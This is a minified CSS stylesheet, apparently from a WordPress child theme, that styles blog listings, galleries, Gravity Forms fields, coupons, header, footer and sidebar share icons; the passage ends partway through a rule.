img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.case-studies-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.case-studies-item__overlay span{display:block}.case-studies-item__line-1{font-size:1.125rem;text-transform:uppercase}.case-studies-item__line-2{font-size:1.75rem}.blog-item{padding:3.125rem}.blog-item__link{width:150px;height:150px;margin-right:50px;display:none;vertical-align:top}@media print,screen and (min-width:40em){.blog-item__link{display:inline-block}}@media print,screen and (min-width:64em){.blog-item__link{height:225px;width:225px;margin-right:75px}}.blog-item__content{display:inline-block;vertical-align:top;max-width:500px;max-width:55ch}@media print,screen and (min-width:40em){.blog-item__content{margin-left:auto;width:calc(100% - 205px)}}@media print,screen and (min-width:64em){.blog-item__content{width:calc(100% - 305px)}}.blog-item__title{font-size:1.875rem;text-decoration:none;margin-bottom:15px;display:inline-block}.blog-item__title:hover{text-decoration:none}.blog-item__read-more{font-size:.9375rem;text-transform:uppercase}.blog-item__image,.blog-item__image-default{height:100%;width:100%}.blog-item__image-default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.png) center/cover no-repeat}.blog .blog-item:not(:last-child){margin-bottom:3.125rem}.gallery-list{position:relative;overflow:hidden;margin-left:-5px!important;margin-right:-5px!important}.gallery-item{margin-bottom:10px;position:relative;text-align:center}.gallery-item:hover .gallery-item__link::after{background-color:rgba(0,161,155,.8)}.gallery-item:hover .gallery-item__link::before{opacity:1}.gallery-item:hover .gallery-item__lightbox{opacity:1}.gallery-item__link{display:block;position:relative;overflow:hidden;height:100%}.gallery-item__link::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:.3s ease background;transition:.3s ease background}.gallery-item__link::before{content:attr(data-label);position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;-webkit-transition:.3s ease opacity;transition:.3s ease opacity;z-index:1;font-size:1.5625rem;font-family:"Kanit",sans-serif;font-weight:700;line-height:1.2}.gallery-item__lightbox{font-size:1.5625rem;position:absolute;left:5px;bottom:5px;width:30px;height:30px;z-index:2;opacity:0;color:#fff;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity}.gallery-item__lightbox:focus{color:#fff}.gallery-item__lightbox:hover{color:#005d63}.gallery-item img{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.portfolio-album-item{height:0;padding-bottom:100%;position:relative;overflow:hidden;z-index:1;display:block}.portfolio-album-item:hover::before{background:rgba(0,161,155,.8)}.portfolio-album-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.portfolio-album-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.portfolio-album-item__overlay span{display:block}.portfolio-album-item__text{color:#fff;font-size:1.5rem;font-weight:700}.portfolio-album-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;z-index:-1}.portfolio-item{margin-bottom:20px;text-align:center}.header__form{text-align:right;z-index:3;position:relative}@media print,screen and (max-width:63.99875em){.header__form{position:absolute;top:100%;left:0;right:0;z-index:-5}}.header__form .grid-container{position:relative}.floating-form-wrapper{z-index:2;text-align:left;max-height:0;overflow:hidden;position:absolute;right:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form-wrapper{z-index:-2}}.floating-form-wrapper.is-expanded{z-index:3;max-height:calc(100vh - 70px);-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height}.floating-form-wrapper.is-expanded .floating-form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.5s ease-in-out transform;transition:.5s ease-in-out transform;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.floating-form-wrapper--scroll{overflow:auto}.is-stuck .floating-form-wrapper{z-index:-2}.floating-form{position:static;-webkit-transform:none;-ms-transform:none;transform:none;background:#fff;z-index:1;width:25rem;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form{z-index:-1}}.is-stuck .floating-form{z-index:-1}.floating-form__form{padding:0 1.25rem}.floating-form__form--open{max-height:600px;max-height:calc(100vh - 200px)}.floating-form__form--scroll{overflow:auto}.floating-form__form .gform_button{margin-bottom:20px!important}.floating-form__form .gform_body [type='text'].placeholder,.floating-form__form .gform_body [type='password'].placeholder,.floating-form__form .gform_body [type='date'].placeholder,.floating-form__form .gform_body [type='datetime'].placeholder,.floating-form__form .gform_body [type='datetime-local'].placeholder,.floating-form__form .gform_body [type='month'].placeholder,.floating-form__form .gform_body [type='week'].placeholder,.floating-form__form .gform_body [type='email'].placeholder,.floating-form__form .gform_body [type='number'].placeholder,.floating-form__form .gform_body [type='search'].placeholder,.floating-form__form .gform_body [type='tel'].placeholder,.floating-form__form .gform_body [type='time'].placeholder,.floating-form__form .gform_body [type='url'].placeholder,.floating-form__form .gform_body [type='color'].placeholder,.floating-form__form .gform_body textarea.placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-moz-placeholder,.floating-form__form .gform_body [type='password']:-moz-placeholder,.floating-form__form .gform_body [type='date']:-moz-placeholder,.floating-form__form .gform_body [type='datetime']:-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']:-moz-placeholder,.floating-form__form .gform_body [type='month']:-moz-placeholder,.floating-form__form .gform_body [type='week']:-moz-placeholder,.floating-form__form .gform_body [type='email']:-moz-placeholder,.floating-form__form .gform_body [type='number']:-moz-placeholder,.floating-form__form .gform_body [type='search']:-moz-placeholder,.floating-form__form .gform_body [type='tel']:-moz-placeholder,.floating-form__form .gform_body [type='time']:-moz-placeholder,.floating-form__form .gform_body [type='url']:-moz-placeholder,.floating-form__form .gform_body [type='color']:-moz-placeholder,.floating-form__form .gform_body textarea:-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-moz-placeholder,.floating-form__form .gform_body [type='password']::-moz-placeholder,.floating-form__form .gform_body [type='date']::-moz-placeholder,.floating-form__form .gform_body [type='datetime']::-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']::-moz-placeholder,.floating-form__form .gform_body [type='month']::-moz-placeholder,.floating-form__form .gform_body [type='week']::-moz-placeholder,.floating-form__form .gform_body [type='email']::-moz-placeholder,.floating-form__form .gform_body [type='number']::-moz-placeholder,.floating-form__form .gform_body [type='search']::-moz-placeholder,.floating-form__form .gform_body [type='tel']::-moz-placeholder,.floating-form__form .gform_body [type='time']::-moz-placeholder,.floating-form__form .gform_body [type='url']::-moz-placeholder,.floating-form__form .gform_body [type='color']::-moz-placeholder,.floating-form__form .gform_body textarea::-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-ms-input-placeholder,.floating-form__form .gform_body [type='password']:-ms-input-placeholder,.floating-form__form .gform_body [type='date']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime-local']:-ms-input-placeholder,.floating-form__form .gform_body [type='month']:-ms-input-placeholder,.floating-form__form .gform_body [type='week']:-ms-input-placeholder,.floating-form__form .gform_body [type='email']:-ms-input-placeholder,.floating-form__form .gform_body [type='number']:-ms-input-placeholder,.floating-form__form .gform_body [type='search']:-ms-input-placeholder,.floating-form__form .gform_body [type='tel']:-ms-input-placeholder,.floating-form__form .gform_body [type='time']:-ms-input-placeholder,.floating-form__form .gform_body [type='url']:-ms-input-placeholder,.floating-form__form .gform_body [type='color']:-ms-input-placeholder,.floating-form__form .gform_body textarea:-ms-input-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-webkit-input-placeholder,.floating-form__form .gform_body [type='password']::-webkit-input-placeholder,.floating-form__form .gform_body [type='date']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime-local']::-webkit-input-placeholder,.floating-form__form .gform_body [type='month']::-webkit-input-placeholder,.floating-form__form .gform_body [type='week']::-webkit-input-placeholder,.floating-form__form .gform_body [type='email']::-webkit-input-placeholder,.floating-form__form .gform_body [type='number']::-webkit-input-placeholder,.floating-form__form .gform_body [type='search']::-webkit-input-placeholder,.floating-form__form .gform_body [type='tel']::-webkit-input-placeholder,.floating-form__form .gform_body [type='time']::-webkit-input-placeholder,.floating-form__form .gform_body [type='url']::-webkit-input-placeholder,.floating-form__form .gform_body [type='color']::-webkit-input-placeholder,.floating-form__form .gform_body textarea::-webkit-input-placeholder{opacity:1}.floating-form__flag{padding:.9375rem 1.25rem}.floating-form__button{width:40%;display:inline-block;vertical-align:middle;margin-bottom:0;padding:1.25rem;position:relative}.floating-form__button--opened{vertical-align:top;width:10%;margin-left:28%}.floating-form__message{-webkit-transition:.5s linear ease-in;transition:.5s linear ease-in}.floating-form__message p{margin-bottom:0}.floating-form__message--opened{display:none;opacity:0}.floating-form__text{display:inline-block;vertical-align:middle;width:58%}.floating-form__heading{color:#00a19b;font-size:1.125rem;font-weight:700;font-family:"Kanit",sans-serif;text-transform:uppercase;margin-bottom:0}.floating-form__flag,.floating-form__form{border-left:10px solid #005d63}.review-item__wrapper:not(:last-child) .review-item{margin:0 0 3.125rem}.review-item--slide{padding:0}.review-item--open{background:rgba(41,62,75,.9)}.review-item--open .review-item__content{color:#fff}.review-item--closed{background:rgba(41,62,75,.9)}.review-item__content{color:#fff;font-size:1.375rem;font-style:italic;line-height:1.2}.review-item__content p{color:#fff;font-size:1.375rem;font-style:italic}.review-item__content .review-item__credit{color:#00a19b;font-size:.875rem;font-weight:700;font-style:italic;text-transform:uppercase}.review-item__content--hidden{display:none}.review-item .review-item__credit{color:#00a19b;font-size:.875rem;font-weight:700;font-style:italic;text-transform:uppercase}.coupon-item{background:#fff;outline:10px solid #fff;padding:1.25rem 3%;position:relative;margin:0 3%;z-index:1}.coupon-item:not(:last-child){margin-bottom:3.125rem}@media print,screen and (min-width:40em){.coupon-item{padding-top:1.875rem;padding-bottom:1.875rem}}.coupon-item svg{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.coupon-item svg rect{fill:transparent;stroke:#c8d1d6;stroke-width:3px;stroke-dasharray:8,6}.coupon-item__highlight{background:#00a19b;position:relative;text-align:center}.coupon-item__highlight__text{color:#fff;font-family:"Kanit",sans-serif;font-weight:400;font-size:2.875rem;text-transform:uppercase;padding:3.125rem 0;display:inline-block;width:90%}@media print,screen and (min-width:40em){.coupon-item__highlight__text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.coupon-item__main-content{padding:1.25rem 5%}.coupon-item__heading{color:#00a19b;font-weight:700;font-size:2.375rem;line-height:1}.coupon-item__content{margin-bottom:0}.coupon-item__terms{color:#7e8587;font-style:italic;font-size:.75rem}.coupon-item .row{margin:0}.coupons{margin-bottom:30px;margin-top:30px}.expandable-item__hidden-content{display:none}.expandable-item__read-more--hidden{display:none}.expandable-item__button{display:inline-block}.expandable{padding:50px 0}.expandable--full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;background-color:#fff;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}.expandable__title{color:#00a19b;margin-bottom:0;font-size:1.125rem;font-family:"Kanit",sans-serif}.expandable__hidden{max-height:0;overflow:hidden;-webkit-transition:1s ease-out max-height;transition:1s ease-out max-height}.expandable__link{font-family:"Kanit",sans-serif;text-transform:uppercase;-webkit-transition:.1s ease-out opacity;transition:.1s ease-out opacity;-webkit-transition-delay:1s;transition-delay:1s;opacity:1;pointer-events:all}.expandable__link:hover{text-decoration:none}.expandable__link--show:before{content:'... ';color:#00a19b}.expandable.is-expanded .expandable__link--show{opacity:0;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity;max-height:0;pointer-events:none}.expandable.is-expanded .expandable__hidden{max-height:1000px;overflow:auto}.social-menu{vertical-align:middle;line-height:1;font-size:1.25rem}.social-menu ul{display:inline-block;margin:0;line-height:1}.social-menu__menu-item{color:#00a19b;height:1.875rem;width:1.875rem}.social-menu__menu-item::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-menu__menu-item:hover{color:#fff}.social-menu__menu-item a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.header-wrapper{overflow:visible;z-index:999}header{position:relative;-webkit-transition:.5s ease padding;transition:.5s ease padding;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);z-index:1}.header__row{height:inherit;position:relative;-webkit-transition:.5s ease transform;transition:.5s ease transform;width:100%;padding:5px 0}.header--offset .header__row{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.header__top{background:#242527;position:relative}.header__main{background:#fff;position:relative}.header__column{float:none;-ms-flex-item-align:center;align-self:center}.header__phone-num{color:#005d63;font-size:1.625rem;font-weight:700}.header__phone-num:hover{color:#00a19b}.header__small-nav{text-align:right}@media print,screen and (min-width:64em){.header__small-nav{display:none}}.header__social-menu ul,.header__main-nav,.header__tagline-wrapper--top{text-align:right}.logo{display:block;height:auto;width:100%;max-height:100%}.header__message--top{color:#fff;font-size:1rem;font-family:"Kanit",sans-serif;font-weight:700;text-transform:uppercase;vertical-align:middle}.header__message--left{color:#00a19b;font-size:1.625rem;font-weight:700;text-transform:uppercase;display:block}.header__phone-icon,.header__menu-icon{vertical-align:middle;line-height:1}.header__phone-icon i,.header__menu-icon i{width:2.625rem;height:2.625rem;position:relative}.header__phone-icon i::before,.header__menu-icon i::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header__phone-icon{font-size:1.5625rem;display:inline-block}.header__phone-icon i{background:#00a19b;border-radius:50%}.header__phone-icon i::before{color:#fff}.header__phone-icon:hover i::before{color:#fff}.header__menu-icon{display:inline-block}.header__menu-icon i{color:#00a19b;font-size:1.5rem}.header__menu-icon:hover i{color:#005d63}.header__show-form{margin-bottom:-5px;margin-top:-5px;vertical-align:middle;padding:.8125rem .9375rem}.header__show-form i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__show-form--sticky{margin-right:10px;margin-bottom:0}@media print,screen and (max-width:39.99875em){.header__show-form--sticky{border:none;padding:0;background:transparent;color:#00a19b}.header__show-form--sticky:hover{background:transparent;color:#00a19b}.header__show-form--sticky i{font-size:2.1875rem}}.header__show-form--sticky i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__social-menu{display:inline-block}.main-nav>.main-nav__menu-item{height:auto}.main-nav>.main-nav__menu-item.opens-left>.is-dropdown-submenu{right:0%}.main-nav .main-nav__menu-item a{padding:.7rem .6rem}.main-nav .main-nav__menu-item ul{top:100%}.main-nav .main-nav__menu-item ul ul{top:0}.off-canvas.is-transition-push{z-index:10000}footer{padding:1.25rem 0 6.25rem;text-align:center;background:#242527;border-top:1px solid rgba(0,0,0,.1)}.footer__content{padding-bottom:.625rem}.footer__content .location{color:#7e8587;font-size:.875rem;width:auto;display:inline-block;padding:0 30px}.footer__content .location:first-child:last-child{display:block}.footer__content .location:first-child:last-child br{display:none}.footer__content .location:first-child:last-child>span{display:inline-block;padding:0 .9375rem}.footer__content .location:first-child:last-child>span:not(:first-child){position:relative}.footer__content .location:first-child:last-child>span:not(:first-child)::before{content:'|';position:absolute;left:-2px}.footer__content .location>span{display:block}.site-credit p{color:#7e8587;font-size:.875rem}.back-to-top__link{display:inline-block}.back-to-top__link:hover i{color:#fff}.back-to-top__link:hover span{color:#fff}.back-to-top__icon{color:#00a19b;font-size:2.25rem;display:block;height:35px;width:35px;margin:0 auto .3125rem;position:relative}.back-to-top__icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.back-to-top__text{color:#00a19b;font-weight:700;font-size:.75rem;text-transform:uppercase}.block{background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#293e4b}.block--full-height{min-height:715px;min-height:75vh;position:relative;text-align:center}.block--full-height .grid-container,.block--full-height .grid-x{min-height:inherit}.block--full-height.block--default--gallery_item_list::before,.block--full-height .block--default--case_studies_list::before{content:'';display:inline-block;height:100%;vertical-align:middle;min-height:inherit;margin:-.25em}.block--full-height .orbit{display:inline-block;width:100%;vertical-align:middle;text-align:left}.block--full-height .orbit .orbit-controls{min-height:auto}.parallax .block--parallax{background:none!important}.block__content-wrapper{padding-top:3.125rem;padding-bottom:3.125rem}.block__content-wrapper--center{display:inline-block;vertical-align:middle;width:100%;text-align:left}.block__heading,.block--form .block__form-heading,.sidebar-block__heading,.hero__heading{color:#00a19b;font-weight:700;font-size:1.125rem;text-transform:uppercase;margin-bottom:0}.block__subheading,.sidebar-block__subheading,.hero__subheading{color:#fff;font-weight:700;font-size:2rem;text-transform:none}.block__text{color:#fff}.block__top-content{margin-bottom:10px}.block__top-content *:nth-last-child(1){margin-bottom:0}.block__bottom-content{margin-top:30px}.block__content{max-width:27.8125rem;background:rgba(41,62,75,.9);padding:3.125rem 2.8125rem}.block__content--testimonials{max-width:100%;padding:3.125rem}@media print,screen and (min-width:40em){.block__content--testimonials{padding:4.6875rem}}.block--image-offset .block__content-wrapper{position:relative}.block--image-offset--right .block__column.large-4{left:0}.block--image-offset--right img{float:right}.block--image-offset--left .block__column.large-4{right:0}.block--image-offset--left img{float:left}.block--block .block__heading,.block--block .block--form .block__form-heading,.block--form .block--block .block__form-heading,.block--block .sidebar-block__heading,.block--block .hero__heading{color:#00a19b}.block--block .block__subheading,.block--block .sidebar-block__subheading,.block--block .hero__subheading{color:#fff}.block--block--left .block__content{margin-left:0;margin-right:auto}.block--block--right .block__content{margin-left:auto}.block--slideshow--left .block__content{margin-left:0;margin-right:auto}.block--slideshow--right .block__content{margin-left:auto}.block--slideshow .orbit,.block--slideshow .orbit-wrapper,.block--slideshow .orbit-container,.block--slideshow .orbit-slide{min-height:inherit}.block--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.block--slideshow .orbit-previous{left:0}.block--slideshow .orbit-next{right:0}.block--button-offset .block__heading,.block--button-offset .block--form .block__form-heading,.block--form .block--button-offset .block__form-heading,.block--button-offset .sidebar-block__heading,.block--button-offset .hero__heading{color:primary-color}.block--button-offset .block__subheading,.block--button-offset .sidebar-block__subheading,.block--button-offset .hero__subheading{color:#fff}.block--button-offset .block__secondary-content{color:#fff}.block--button-offset .block__top-content{margin-bottom:0}@media print,screen and (min-width:40em){.block--button-offset .block__bottom-content{margin-top:0}}.block--button-offset .block__button{margin-bottom:0}.block--services{background:#fff}.block--services .block__heading,.block--services .block--form .block__form-heading,.block--form .block--services .block__form-heading,.block--services .sidebar-block__heading,.block--services .hero__heading{color:#00a19b}.block--services .block__subheading,.block--services .sidebar-block__subheading,.block--services .hero__subheading{color:#005d63}.block--services .block__text{color:#005d63;font-size:1.375rem}.block--services .block__content-wrapper{padding:4.6875rem 0}.block--icon .icon-item{width:75px;height:75px;display:inline-block;padding:0 10px;text-align:center;margin-bottom:15px}.block--icon .icon-item__link{display:block;height:100%}.block--icon .icon-item__image{display:block;max-height:100%;max-width:100%;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block--form{padding:3.125rem 0 2.5rem;background:#004f54}.block--form .block__form-icon-wrapper{max-width:9%;margin-right:1%;display:none}@media screen and (min-width:75em){.block--form .block__form-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}@media print,screen and (min-width:64em){.block--form .block__form-title{width:15%;padding-right:20px}}.block--form .block__form-heading{color:#00a19b;font-size:1.125rem;font-weight:700;font-family:"Kanit",sans-serif;text-transform:uppercase}.block--form .block__form-subheading{color:#fff;font-size:1rem;font-weight:400;font-family:"Kanit",sans-serif;margin-bottom:0;line-height:1.3}.block--form .gform_body .gf_left_half,.block--form .gform_body .gf_right_half{width:50%;float:left;clear:none!important}.block--form .gform_body .gf_left_half input,.block--form .gform_body .gf_right_half input{margin-bottom:10px}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_left_half{padding-right:.5rem}}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_right_half{padding-left:.5rem}}@media screen and (min-width:48em){.block--form .gform_body{display:inline-block;width:80%!important}}.block--form .gform_body .form-column-1{width:100%}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1{float:left;width:50%}}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1 .gfield:nth-child(3) input,.block--form .gform_body .form-column-1 .gfield:nth-child(4) input{margin-bottom:0}}.block--form .gform_body .message-box{width:100%;height:88px}@media print,screen and (min-width:40em){.block--form .gform_body .message-box{width:50%;float:left;clear:none!important}}@media screen and (min-width:48em){.block--form .gform_body .message-box{width:48%;margin-right:2%}}.block--form .gform_body .message-box .ginput_container_textarea,.block--form .gform_body .message-box textarea{height:100%}.block--form .checkbox-wrapper,.block--form .newsletter-signup{float:left}.block--form .newsletter-signup{width:100%}.block--form .newsletter-signup .ginput_container_checkbox{margin:0!important}.block--form .newsletter-signup .gfield_label{display:none!important}.block--form .gform_footer{font-size:12px;margin:0;padding:0;vertical-align:top;clear:both}@media screen and (min-width:48em){.block--form .gform_footer{display:inline-block;width:auto!important;clear:none}}.block--form .gform_footer .gform_button.button{margin-right:0;width:auto;padding-right:2.25rem;padding-left:2.25rem}.block--form .gform_footer::before{content:'';display:none}.block--form .gform_footer::after{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#000}.block--default--testimonials_slider .block__heading,.block--default--testimonials_slider .block--form .block__form-heading,.block--form .block--default--testimonials_slider .block__form-heading,.block--default--testimonials_slider .sidebar-block__heading,.block--default--testimonials_slider .hero__heading,.block--block--testimonials_slider .block__heading,.block--block--testimonials_slider .block--form .block__form-heading,.block--form .block--block--testimonials_slider .block__form-heading,.block--block--testimonials_slider .sidebar-block__heading,.block--block--testimonials_slider .hero__heading{color:#00a19b}.block--default--testimonials_slider .block__subheading,.block--default--testimonials_slider .sidebar-block__subheading,.block--default--testimonials_slider .hero__subheading,.block--block--testimonials_slider .block__subheading,.block--block--testimonials_slider .sidebar-block__subheading,.block--block--testimonials_slider .hero__subheading{color:#fff}.page__sidebar::before{content:'';border-top:10px solid #005d63;display:block;position:relative;top:-20px}@media print,screen and (max-width:39.99875em){.page__sidebar{margin-top:40px}}.sidebar-block__heading{color:#00a19b;font-weight:700;font-size:1.125rem;text-transform:uppercase}.sidebar-block__subheading{color:#005d63;font-weight:700;font-size:1.875rem;font-family:"Kanit",sans-serif;line-height:1}.sidebar-block__secondary-content::after{content:'';display:block;width:100%;clear:both}.sidebar-block--menu{margin-bottom:50px}.sidebar-block--menu ul{margin:0;padding:0}.sidebar-block--menu ul li{padding:0}.sidebar-block--menu ul li::before{top:calc((1.25rem - 8px) / 2)!important}.sidebar-block--menu a{color:#00a19b;font-size:1.25rem;font-weight:700;text-decoration:none;padding:0}.sidebar-block--menu a:hover{color:#005d63;text-decoration:underline}.sidebar-block--menu .menu__level-1{margin:10px 0}.sidebar-block--menu .menu__level-1>li:before{display:none}.sidebar-block--menu .menu__level-1 li:before{top:calc((1rem - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li a{font-size:1rem;font-weight:700}.sidebar-block--menu .menu__level-1>li>ul li:before{top:calc(( - 8px) / 2)!important}.sidebar-block--menu .menu__level-1>li ul{margin:5px 0;padding-left:20px}.sidebar-block--menu .menu__level-1>li ul a{font-weight:400}.sidebar-block--form .gform_body [type='text'].placeholder,.sidebar-block--form .gform_body [type='password'].placeholder,.sidebar-block--form .gform_body [type='date'].placeholder,.sidebar-block--form .gform_body [type='datetime'].placeholder,.sidebar-block--form .gform_body [type='datetime-local'].placeholder,.sidebar-block--form .gform_body [type='month'].placeholder,.sidebar-block--form .gform_body [type='week'].placeholder,.sidebar-block--form .gform_body [type='email'].placeholder,.sidebar-block--form .gform_body [type='number'].placeholder,.sidebar-block--form .gform_body [type='search'].placeholder,.sidebar-block--form .gform_body [type='tel'].placeholder,.sidebar-block--form .gform_body [type='time'].placeholder,.sidebar-block--form .gform_body [type='url'].placeholder,.sidebar-block--form .gform_body [type='color'].placeholder,.sidebar-block--form .gform_body textarea.placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-moz-placeholder,.sidebar-block--form .gform_body [type='password']:-moz-placeholder,.sidebar-block--form .gform_body [type='date']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']:-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-moz-placeholder,.sidebar-block--form .gform_body [type='month']:-moz-placeholder,.sidebar-block--form .gform_body [type='week']:-moz-placeholder,.sidebar-block--form .gform_body [type='email']:-moz-placeholder,.sidebar-block--form .gform_body [type='number']:-moz-placeholder,.sidebar-block--form .gform_body [type='search']:-moz-placeholder,.sidebar-block--form .gform_body [type='tel']:-moz-placeholder,.sidebar-block--form .gform_body [type='time']:-moz-placeholder,.sidebar-block--form .gform_body [type='url']:-moz-placeholder,.sidebar-block--form .gform_body [type='color']:-moz-placeholder,.sidebar-block--form .gform_body textarea:-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-moz-placeholder,.sidebar-block--form .gform_body [type='password']::-moz-placeholder,.sidebar-block--form .gform_body [type='date']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime']::-moz-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-moz-placeholder,.sidebar-block--form .gform_body [type='month']::-moz-placeholder,.sidebar-block--form .gform_body [type='week']::-moz-placeholder,.sidebar-block--form .gform_body [type='email']::-moz-placeholder,.sidebar-block--form .gform_body [type='number']::-moz-placeholder,.sidebar-block--form .gform_body [type='search']::-moz-placeholder,.sidebar-block--form .gform_body [type='tel']::-moz-placeholder,.sidebar-block--form .gform_body [type='time']::-moz-placeholder,.sidebar-block--form .gform_body [type='url']::-moz-placeholder,.sidebar-block--form .gform_body [type='color']::-moz-placeholder,.sidebar-block--form .gform_body textarea::-moz-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='password']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='date']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='month']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='week']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='email']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='number']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='search']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='tel']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='time']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='url']:-ms-input-placeholder,.sidebar-block--form .gform_body [type='color']:-ms-input-placeholder,.sidebar-block--form .gform_body textarea:-ms-input-placeholder{opacity:1}.sidebar-block--form .gform_body [type='text']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='password']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='date']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='datetime-local']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='month']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='week']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='email']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='number']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='search']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='tel']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='time']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='url']::-webkit-input-placeholder,.sidebar-block--form .gform_body [type='color']::-webkit-input-placeholder,.sidebar-block--form .gform_body textarea::-webkit-input-placeholder{opacity:1}@media print,screen and (max-width:63.99875em){.sidebar-block--form .gf_left_half,.sidebar-block--form .gf_right_half{width:100%!important;padding:0}}.sidebar-block--share.is-stuck{padding-top:80px}.sidebar-block--share .sidebar-block__heading{margin-bottom:20px;font-size:.8125rem}.sidebar-block--share .share-icons{margin:0;padding:0}.sidebar-block--share .share-icons li{list-style:none;margin-bottom:.3125rem;height:35px;width:35px;display:block;position:relative;font-size:1.25rem}@media print,screen and (max-width:39.99875em){.sidebar-block--share .share-icons li{display:inline-block}}.sidebar-block--share .share-icons li::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar-block--share .share-icons li a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.sidebar-block--share .share-icons--social .share-icon{color:#fff}.sidebar-block--share .share-icons--social .fa-facebook{background:#3a5897}.sidebar-block--share .share-icons--social .fa-twitter{background:#00acec}.sidebar-block--share .share-icons--social .fa-google-plus{background:#dd4a39}.sidebar-block--share .share-icons--social 